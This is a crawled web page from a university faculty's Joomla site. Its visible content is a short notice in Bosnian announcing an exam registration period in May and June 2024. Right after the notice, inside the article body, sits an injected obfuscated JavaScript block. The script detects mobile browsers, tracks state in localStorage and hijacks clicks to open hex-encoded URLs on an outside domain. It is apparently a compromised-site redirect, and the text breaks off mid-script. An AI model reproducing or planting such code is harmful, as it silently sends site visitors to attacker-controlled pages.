

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pf.unsa.ba/aktuelnosti/oglasna-ploca-i-ciklusa-studija/3684-prijava-ispita-4.html
body_size: 9041
content:


<!doctype html>
<html xml:lang="bs-ba" lang="bs-ba" >
<head>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		
    <base href="https://www.pf.unsa.ba/aktuelnosti/oglasna-ploca-i-ciklusa-studija/3684-prijava-ispita-4.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Pedagoški fakultet Sarajevo, Univerzitet u Sarajevu" />
	<meta name="author" content="Nizama Hodžić" />
	<meta name="description" content="Univerzitet u Sarajevu - Pedagoški fakultet" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Prijava ispita</title>
	<link href="/templates/jd_newjersey/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/index.php?option=com_ajax&plugin=arktypography&format=json" rel="stylesheet" type="text/css" />
	<link href="/templates/jd_newjersey/css-compiled/menu-43e6500f55d906de06be8b9a6a6cb7d6.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jd_newjersey/css/menu-43e6500f55d906de06be8b9a6a6cb7d6.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jd_newjersey/css-compiled/menu-hovers-43e6500f55d906de06be8b9a6a6cb7d6.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jd_newjersey/css/menu-hovers-43e6500f55d906de06be8b9a6a6cb7d6.css" rel="stylesheet" type="text/css" />
	<link href="/libraries/gantry/css/grid-responsive.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jd_newjersey/css-compiled/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jd_newjersey/css-compiled/master-cb0c78b4f0d90ccaaf45c8f66c081cfc.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jd_newjersey/css/master-cb0c78b4f0d90ccaaf45c8f66c081cfc.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jd_newjersey/css-compiled/mediaqueries.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jd_newjersey/css/mediaqueries.css" rel="stylesheet" type="text/css" />
	<link href="https://fonts.googleapis.com/css?family=Montserrat:regular,700&amp;subset=latin,latin-ext" rel="stylesheet" type="text/css" />
	<link href="https://www.pf.unsa.ba/media/editors/arkeditor/css/squeezebox.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
h1, h2 { font-family: 'Montserrat', 'Helvetica', arial, serif; }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"f7e6c0f7493d3ea203c6860028add3a1","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?96f52ad3f2236271a6abb227fc48f1ac" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?96f52ad3f2236271a6abb227fc48f1ac" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?96f52ad3f2236271a6abb227fc48f1ac" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?96f52ad3f2236271a6abb227fc48f1ac" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?96f52ad3f2236271a6abb227fc48f1ac" type="text/javascript"></script>
	<script src="/media/system/js/core.js?96f52ad3f2236271a6abb227fc48f1ac" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?96f52ad3f2236271a6abb227fc48f1ac" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?96f52ad3f2236271a6abb227fc48f1ac" type="text/javascript"></script>
	<script src="/libraries/gantry/js/gantry-totop.js" type="text/javascript"></script>
	<script src="/libraries/gantry/js/browser-engines.js" type="text/javascript"></script>
	<script src="/templates/jd_newjersey/js/rokmediaqueries.js" type="text/javascript"></script>
	<script src="/templates/jd_newjersey/html/mod_roknavmenu/themes/default/js/rokmediaqueries.js" type="text/javascript"></script>
	<script src="/templates/jd_newjersey/html/mod_roknavmenu/themes/default/js/sidemenu.js" type="text/javascript"></script>
	<script src="https://www.pf.unsa.ba/media/editors/arkeditor/js/jquery.easing.min.js" type="text/javascript"></script>
	<script src="https://www.pf.unsa.ba/media/editors/arkeditor/js/squeezebox.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});(function()
				{
					if(typeof jQuery == 'undefined')
						return;
					
					jQuery(function($)
					{
						if($.fn.squeezeBox)
						{
							$( 'a.modal' ).squeezeBox({ parse: 'rel' });
				
							$( 'img.modal' ).each( function( i, el )
							{
								$(el).squeezeBox({
									handler: 'image',
									url: $( el ).attr( 'src' )
								});
							})
						}
						else if(typeof(SqueezeBox) !== 'undefined')
						{
							$( 'img.modal' ).each( function( i, el )
							{
								SqueezeBox.assign( el, 
								{
									handler: 'image',
									url: $( el ).attr( 'src' )
								});
							});
						}
						
						function jModalClose() 
						{
							if(typeof(SqueezeBox) == 'object')
								SqueezeBox.close();
							else
								ARK.squeezeBox.close();
						}
					
					});
				})();
	</script>
	
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/templates/jd_newjersey/less/grid-responsive.css">
<link rel="stylesheet" type="text/css" href="/templates/jd_newjersey/less/kunena.less">
<link rel="stylesheet" type="text/css" href="/templates/jd_newjersey/less/hikashop.css">
<link rel="stylesheet" type="text/css" href="/templates/jd_newjersey/less/animate.css">
<link rel="stylesheet" type="text/css" href="/templates/jd_newjersey/less/virtuemart.css">
<link rel="stylesheet" type="text/css" href="/templates/jd_newjersey/less/jevents.css">
<link rel="stylesheet" type="text/css" href="/templates/jd_newjersey/less/joomdev.less">
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' rel='stylesheet' type='text/css'>
<link rel="stylesheet" href="/templates/jd_newjersey/less/bootstrap.min.css" type="text/css" />
<link href='https://fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'>

<script src="/templates/jd_newjersey/js/wow.min.js"></script>
<script>
  new WOW().init();
</script>




<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-5710775-3', 'pf.unsa.ba');
  ga('send', 'pageview');

</script>
<!-- Universal Google Analytics Plugin by PB Web Development -->


</head>
<body  class="logo-type-gantry headerstyle-light font-family-montserrat font-size-is-default menu-type-dropdownmenu menu-dropdownmenu-position-header-a layout-mode-responsive col12 option-com-content menu-oglasna-ploca-i-ciklusa-studija ">
        <header id="rt-top-surround">
						<div class="wow fadeIn" id="rt-top"  style="background:#ffffff no-repeat center top; background-size:cover;">
					<div class="rt-container">
				<div class="rt-grid-3 rt-alpha">
            <div class="rt-block logo-block">
            <a href="/" id="rt-logo"></a>
        </div>
        
</div>
<div class="rt-grid-9 rt-omega">
               <div class="rt-block ">
           	<div class="module-surround">
	           		                	<div class="module-content">
	                		

<div class="custom"  >
	<ul class="top-address-bar">
<li class="jd-emailid"><i class="fa fa-envelope"></i><span style="color: #666666;"><a style="color: #666666;" href="https://outlook.office.com/mail" target="_blank" rel="noopener">WEBMAIL</a></span></li>
<li class="jd-emailid"><i class="fa fa-graduation-cap"></i><span style="color: #666666;"><a style="color: #666666;" href="https://www.eunsa.ba/init" target="_blank" rel="noopener">eUNSA</a></span></li>
<li class="jd-emailid"><i class="fa fa-university"></i><span style="color: #666666;"><a style="color: #666666;" href="http://www.unsa.ba" target="_blank" rel="noopener">UNSA</a></span></li>
<li class="jd-emailid"><i class="fa fa-university"></i><span style="color: #666666;"><a style="color: #666666;" href="/aktuelnosti/opca-oglasna-ploca/3253-prijavite-korupciju.html" target="_blank" rel="noopener">Prijavite korupciju</a></span></li>
</ul></div>
	                	</div>
                	</div>
           </div>
	
</div>
				<div class="clear"></div>
			</div>
		</div>
				
							<div class="wow fadeIn" id="rt-header" style="background:#ebebeb no-repeat center top; background-size:cover;">
				<div class="rt-container">
				<div class="rt-grid-12 rt-alpha rt-omega">
    	<div class="rt-block menu-block">
		<div class="gf-menu-device-container responsive-type-panel"></div>
<ul class="gf-menu l1 " >
                    <li class="item435" >

            <a class="item" href="/"  >

                                Naslovna                            </a>


                    </li>
                            <li class="item498 parent" >

            <a class="item" href="javascript:void(0);"  >

                                Fakultet                                <span class="border-fixer"></span>
                            </a>


            
                                    <div class="dropdown columns-4 " style="width:1200px;">
                                                <div class="column col1"  style="width:200px;">
                            <ul class="l2">
                                                                                                                    <li class="item730 parent grouped" >

            <a class="item" href="javascript:void(0);"  >

                                O Fakultetu                                <span class="border-fixer"></span>
                            </a>


            
                
                    <ol class="">
                                                                                            <li class="item799" >

            <a class="item" href="#"  >

                                Riječ Dekana                            </a>


                    </li>
                                                                                                                                <li class="item800" >

            <a class="item" href="/fakultet/o-fakultetu/nasa-misija-i-vizija.html"  >

                                Naša misija i vizija                            </a>


                    </li>
                                                                                                                                <li class="item733" >

            <a class="item" href="javascript:void(0);"  >

                                Historijat                            </a>


                    </li>
                                                                                                                                <li class="item734" >

            <a class="item" href="/fakultet/o-fakultetu/dekanat.html"  >

                                Dekanat                            </a>


                    </li>
                                                                                                                                <li class="item736" >

            <a class="item" href="/fakultet/o-fakultetu/dokumenti-pravilnici.html"  >

                                Dokumenti / Pravilnici                            </a>


                    </li>
                                                                                                                                <li class="item936" >

            <a class="item" href="/fakultet/o-fakultetu/javnost-rada-fakulteta.html"  >

                                Javnost rada Fakulteta                            </a>


                    </li>
                                                                                                                                <li class="item737" >

            <a class="item" href="/fakultet/o-fakultetu/konkursi.html"  >

                                Konkursi                            </a>


                    </li>
                                                                                                                                <li class="item738" >

            <a class="item" href="/fakultet/o-fakultetu/javne-nabavke.html"  >

                                Javne nabavke                            </a>


                    </li>
                                                                                </ol>

                                    </li>
                                                                                                        </ul>
                        </div>
                                                <div class="column col2"  style="width:280px;">
                            <ul class="l2">
                                                                                                                    <li class="item731 parent grouped" >

            <a class="item" href="javascript:void(0);"  >

                                Nastavno osoblje                                <span class="border-fixer"></span>
                            </a>


            
                
                    <ol class="">
                                                                                            <li class="item739" >

            <a class="item" href="/fakultet/nastavno-osoblje/nastavno-osoblje.html"  >

                                Nastavno osoblje                            </a>


                    </li>
                                                                                                                                <li class="item740" >

            <a class="item" href="/fakultet/nastavno-osoblje/vanjski-saradnici.html"  >

                                Vanjski saradnici                            </a>


                    </li>
                                                                                                                                <li class="item884" >

            <a class="item" href="/fakultet/nastavno-osoblje/asistenti-i-saradnici-iz-prakse.html"  >

                                Asistenti i saradnici iz prakse                            </a>


                    </li>
                                                                                </ol>

                                    </li>
                                                                                                        </ul>
                        </div>
                                                <div class="column col3"  style="width:200px;">
                            <ul class="l2">
                                                                                                                    <li class="item732 parent grouped" >

            <a class="item" href="javascript:void(0);"  >

                                Stručne službe                                <span class="border-fixer"></span>
                            </a>


            
                
                    <ol class="">
                                                                                            <li class="item741" >

            <a class="item" href="/fakultet/strucne-sluzbe/studentska-sluzba.html"  >

                                Studentska služba                            </a>


                    </li>
                                                                                                                                <li class="item742" >

            <a class="item" href="/fakultet/strucne-sluzbe/biblioteka.html"  >

                                Biblioteka                            </a>


                    </li>
                                                                                                                                <li class="item681 parent" >

            <a class="item" href="/fakultet/strucne-sluzbe/izdavacka-djelatnost.html"  >

                                Izdavačka djelatnost                                <span class="border-fixer"></span>
                            </a>


            
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l4">
                                                                                                                    <li class="item965" >

            <a class="item" href="/fakultet/strucne-sluzbe/izdavacka-djelatnost/casopis.html"  >

                                Časopis                            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                </ol>

                                    </li>
                                                                                                        </ul>
                        </div>
                                                <div class="column col4"  style="width:400px;">
                            <ul class="l2">
                                                                                                                    <li class="item735 parent grouped" >

            <a class="item" href="javascript:void(0);"  >

                                Međunarodna saradnja                                <span class="border-fixer"></span>
                            </a>


            
                
                    <ol class="">
                                                                                            <li class="item801" >

            <a class="item" href="/fakultet/medunarodna-saradnja/sluzba-za-medunarodnu-saradnju.html"  >

                                Služba za međunarodnu saradnju                             </a>


                    </li>
                                                                                                                                <li class="item802" >

            <a class="item" href="/fakultet/medunarodna-saradnja/aktuelnosti.html"  >

                                Aktuelnosti                            </a>


                    </li>
                                                                                                                                <li class="item803" >

            <a class="item" href="/fakultet/medunarodna-saradnja/studentske-mobilnosti.html"  >

                                Studentske mobilnosti                            </a>


                    </li>
                                                                                                                                <li class="item804" >

            <a class="item" href="/fakultet/medunarodna-saradnja/mobilnosti-akademskog-i-administrativnog-osoblja.html"  >

                                Mobilnosti akademskog i administrativnog osoblja                            </a>


                    </li>
                                                                                                                                <li class="item805" >

            <a class="item" href="/fakultet/medunarodna-saradnja/medunarodne-konferencije.html"  >

                                Međunarodne konferencije                            </a>


                    </li>
                                                                                </ol>

                                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item496 parent full-width-menu" >

            <a class="item" href="javascript:void(0);"  >

                                Studij                                <span class="border-fixer"></span>
                            </a>


            
                                    <div class="dropdown columns-4 " style="width:1200px;">
                                                <div class="column col1"  style="width:240px;">
                            <ul class="l2">
                                                                                                                    <li class="item657 parent grouped" >

            <a class="item" href="javascript:void(0);"  >

                                I ciklus                                <span class="border-fixer"></span>
                            </a>


            
                
                    <ol class="">
                                                                                            <li class="item661" >

            <a class="item" href="/studij/i-ciklus/predskolski-odgoj.html"  >

                                Predškolski odgoj                            </a>


                    </li>
                                                                                                                                <li class="item662" >

            <a class="item" href="/studij/i-ciklus/razredna-nastava.html"  >

                                Razredna nastava                            </a>


                    </li>
                                                                                                                                <li class="item663" >

            <a class="item" href="/studij/i-ciklus/kultura-zivljenja-i-tehnicki-odgoj.html"  >

                                Kultura življenja i tehnički odgoj                            </a>


                    </li>
                                                                                                                                <li class="item664" >

            <a class="item" href="/studij/i-ciklus/edukacija-i-rehabilitacija.html"  >

                                Edukacija i rehabilitacija                            </a>


                    </li>
                                                                                                                                <li class="item660" >

            <a class="item" href="/studij/i-ciklus/nastavni-plan-i-program.html"  >

                                Nastavni plan i program                            </a>


                    </li>
                                                                                                                                <li class="item904" >

            <a class="item" href="/studij/i-ciklus/rasporedi-predavanja.html"  >

                                Rasporedi predavanja                            </a>


                    </li>
                                                                                                                                <li class="item934" >

            <a class="item" href="/studij/i-ciklus/nacin-bodovanja-i-literatura.html"  >

                                Način bodovanja i literatura                            </a>


                    </li>
                                                                                                                                <li class="item976" >

            <a class="item" href="http://www.pf.unsa.ba/images/dokumenti_PDF/registar_studijskih_programa.pdf" target="_blank" >

                                Registar studijskih programa                            </a>


                    </li>
                                                                                                                                <li class="item977" >

            <a class="item" href="http://www.pf.unsa.ba/images/dokumenti_PDF/Akademske_titule_1.pdf" target="_blank" >

                                Akademske titule                            </a>


                    </li>
                                                                                                                                <li class="item978" >

            <a class="item" href="/studij/i-ciklus/obrasci-za-preuzimanje.html"  >

                                Obrasci za preuzimanje                            </a>


                    </li>
                                                                                </ol>

                                    </li>
                                                                                                        </ul>
                        </div>
                                                <div class="column col2"  style="width:240px;">
                            <ul class="l2">
                                                                                                                    <li class="item658 parent grouped" >

            <a class="item" href="javascript:void(0);"  >

                                II ciklus                                <span class="border-fixer"></span>
                            </a>


            
                
                    <ol class="">
                                                                                            <li class="item844" >

            <a class="item" href="/studij/2-ciklus/predskolski-odgoj.html"  >

                                Predškolski odgoj                            </a>


                    </li>
                                                                                                                                <li class="item845" >

            <a class="item" href="/studij/2-ciklus/razredna-nastava.html"  >

                                Razredna nastava                            </a>


                    </li>
                                                                                                                                <li class="item846" >

            <a class="item" href="/studij/2-ciklus/kultura-zivljenja-i-tehnicki-odgoj.html"  >

                                Kultura življenja i tehnički odgoj                            </a>


                    </li>
                                                                                                                                <li class="item847" >

            <a class="item" href="/studij/2-ciklus/edukacija-i-rehabilitacija.html"  >

                                Edukacija i rehabilitacija                            </a>


                    </li>
                                                                                                                                <li class="item905" >

            <a class="item" href="/studij/2-ciklus/npp.html"  >

                                Nastavni plan i program                            </a>


                    </li>
                                                                                                                                <li class="item935" >

            <a class="item" href="/studij/2-ciklus/nacin-bodovanja-i-literatura-2.html"  >

                                Način bodovanja i literatura                            </a>


                    </li>
                                                                                                                                <li class="item907" >

            <a class="item" href="http://pf.unsa.ba/images/dokumenti_PDF/Zavrsni_rad_upute_II_ciklus_studija.pdf" target="_blank" >

                                Upute za završni rad                            </a>


                    </li>
                                                                                                                                <li class="item979" >

            <a class="item" href="http://www.pf.unsa.ba/images/dokumenti_PDF/registar_studijskih_programa.pdf" target="_blank" >

                                Registar studijskih programa                            </a>


                    </li>
                                                                                                                                <li class="item980" >

            <a class="item" href="http://www.pf.unsa.ba/images/dokumenti_PDF/Akademske_titule_1.pdf" target="_blank" >

                                Akademske titule                            </a>


                    </li>
                                                                                                                                <li class="item981" >

            <a class="item" href="/studij/2-ciklus/obrasci-za-preuzimanje.html"  >

                                Obrasci za preuzimanje                            </a>


                    </li>
                                                                                </ol>

                                    </li>
                                                                                                        </ul>
                        </div>
                                                <div class="column col3"  style="width:320px;">
                            <ul class="l2">
                                                                                                                    <li class="item659 parent grouped" >

            <a class="item" href="javascript:void(0);"  >

                                III ciklus                                <span class="border-fixer"></span>
                            </a>


            
                
                    <ol class="">
                                                                                            <li class="item678" >

            <a class="item" href="/studij/3-ciklus/iii-ciklus-info.html"  >

                                III ciklus - Info                            </a>


                    </li>
                                                                                                                                <li class="item679" >

            <a class="item" href="/studij/3-ciklus/nastavni-plan-i-program.html" target="_blank" >

                                Nastavni plan i program                            </a>


                    </li>
                                                                                                                                <li class="item680" >

            <a class="item" href="http://www.unsa.ba/o-univerzitetu/propisi/pravila-studiranja-za-treci-ciklus-studija-na-univerzitetu-u-sarajevu-0"  >

                                Pravila studiranja za III ciklus studija                            </a>


                    </li>
                                                                                                                                <li class="item999" >

            <a class="item" href="https://www.unsa.ba/index.php/o-univerzitetu/propisi/pravila-studiranja-za-treci-ciklus-studija-na-univerzitetu-u-sarajevu-2024" target="_blank" >

                                Pravila studiranja za III ciklus studija - 2024                            </a>


                    </li>
                                                                                                                                <li class="item901" >

            <a class="item" href="http://pf.unsa.ba/images/dokumenti_PDF/20200521_Poslovnik_o_radu_Vijeca_doktorskog_studija.pdf"  >

                                Poslovnik o radu Vijeća doktorskog studija                            </a>


                    </li>
                                                                                                                                <li class="item932" >

            <a class="item" href="/studij/3-ciklus/rasporedi-predavanja.html"  >

                                Rasporedi predavanja                            </a>


                    </li>
                                                                                                                                <li class="item933" >

            <a class="item" href="/studij/3-ciklus/instrukcije-za-uplate.html"  >

                                Instrukcije za uplate                            </a>


                    </li>
                                                                                                                                <li class="item982" >

            <a class="item" href="http://www.pf.unsa.ba/images/dokumenti_PDF/registar_studijskih_programa.pdf" target="_blank" >

                                Registar studijskih programa                            </a>


                    </li>
                                                                                                                                <li class="item983" >

            <a class="item" href="http://www.pf.unsa.ba/images/dokumenti_PDF/Akademske_titule_1.pdf" target="_blank" >

                                Akademske titule                            </a>


                    </li>
                                                                                                                                <li class="item984" >

            <a class="item" href="/studij/3-ciklus/obrasci-za-preuzimanje.html"  >

                                Obrasci za preuzimanje                            </a>


                    </li>
                                                                                </ol>

                                    </li>
                                                                                                        </ul>
                        </div>
                                                <div class="column col4"  style="width:280px;">
                            <ul class="l2">
                                                                                                                    <li class="item848 parent grouped" >

            <a class="item" href="javascript:void(0);"  >

                                Neciklični program                                <span class="border-fixer"></span>
                            </a>


            
                
                    <ol class="">
                                                                                            <li class="item987" >

            <a class="item" href="/studij/neciklični-program/oglasna-ploča.html"  >

                                Informacije                            </a>


                    </li>
                                                                                                                                <li class="item986" >

            <a class="item" href="/studij/neciklični-program/rasporedi.html"  >

                                Rasporedi                            </a>


                    </li>
                                                                                                                                <li class="item985" >

            <a class="item" href="#"  >

                                Dokumenti                            </a>


                    </li>
                                                                                </ol>

                                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item574" >

            <a class="item" href="/courses-available-in-english.html"  >

                                Courses Available in English                            </a>


                    </li>
                            <li class="item518" >

            <a class="item" href="/pages.html"  >

                                Istraživački rad                            </a>


                    </li>
                            <li class="item809 parent active" >

            <a class="item" href="javascript:void(0);"  >

                                Oglasne ploče                                <span class="border-fixer"></span>
                            </a>


            
                                    <div class="dropdown columns-1 " style="width:400px;">
                                                <div class="column col1"  style="width:350px;">
                            <ul class="l2">
                                                                                                                    <li class="item810" >

            <a class="item" href="/aktuelnosti/opca-oglasna-ploca.html"  >

                                Opća oglasna ploča                            </a>


                    </li>
                                                                                                                                                                <li class="item811 active last" >

            <a class="item" href="/aktuelnosti/oglasna-ploca-i-ciklusa-studija.html"  >

                                Oglasna ploča I ciklusa studija                            </a>


                    </li>
                                                                                                                                                                <li class="item812" >

            <a class="item" href="/aktuelnosti/oglasna-ploca-ii-ciklusa-studija.html"  >

                                Oglasna ploča II ciklusa studija                            </a>


                    </li>
                                                                                                                                                                <li class="item813" >

            <a class="item" href="/aktuelnosti/oglasna-ploca-iiiciklusa-studija.html"  >

                                Oglasna ploča III ciklusa studija                            </a>


                    </li>
                                                                                                                                                                <li class="item929" >

            <a class="item" href="/aktuelnosti/odluke-vijeca-fakulteta.html"  >

                                Odluke Vijeća Fakulteta                            </a>


                    </li>
                                                                                                                                                                <li class="item988" >

            <a class="item" href="/aktuelnosti/oglasna-ploča-necikličnog-programa.html"  >

                                Oglasna ploča Necikličnog programa                            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item499" >

            <a class="item" href="/contact-us.html"  >

                                Imenik                            </a>


                    </li>
                            <li class="item857" >

            <a class="item" href="/asocijacija-studenata.html"  >

                                Asocijacija studenata                            </a>


                    </li>
            </ul>		<div class="clear"></div>
	</div>
	
</div>
				<div class="clear"></div>
			</div>
		</div>
			</header>
	
			
				<div id="rt-transition">
		<div id="rt-mainbody-surround">
						
			
						
					
			
				
			
				

						
			
									<div class="rt-container">
		    		          
<div id="rt-main" class="mb12">
                <div class="rt-container">
                    <div class="rt-grid-12 ">
                                                						<div class="rt-block">
	                        <div id="rt-mainbody">
								<div class="component-content">
	                            	<article class="item-page" itemscope itemtype="http://schema.org/Article">
<meta itemprop="inLanguage" content="bs-BA" />
	<h2 itemprop="name">
							<a href="/aktuelnosti/oglasna-ploca-i-ciklusa-studija/3684-prijava-ispita-4.html" itemprop="url"> Prijava ispita</a>
					</h2>
	




	<dl class="article-info">
	<dt class="article-info-term">Detalji</dt>
	<dd class="published">
		<time datetime="2024-05-23T16:43:02+02:00" itemprop="datePublished">
			Objavljeno: Četvrtak, 23 Maj 2024 16:43		</time>
	</dd>
	</dl>



<div itemprop="articleBody">
	<p style="text-align: center;"><strong>O B A V I J E S T</strong></p>
<p style="text-align: center;">PRIJAVA ISPITA ZA JUNSKO - JULSKI ISPITNI ROK ZA STUDENTE KOJI STUDIRAJU PO PREDBOLONJSKOM SISTEMU STUDIJA OBAVIT ĆE SE U PERIODU OD 24.5. DO 3.6.2024. GODINE.</p>
<p style="text-align: center;">Studentska služba</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6b\x59\x72\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x42\x52\x46\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x76\x55\x67\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x58\x72\x48\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x46\x41\x79\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x77\x53\x57\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x62\x61\x53\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x50\x42\x4e\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a 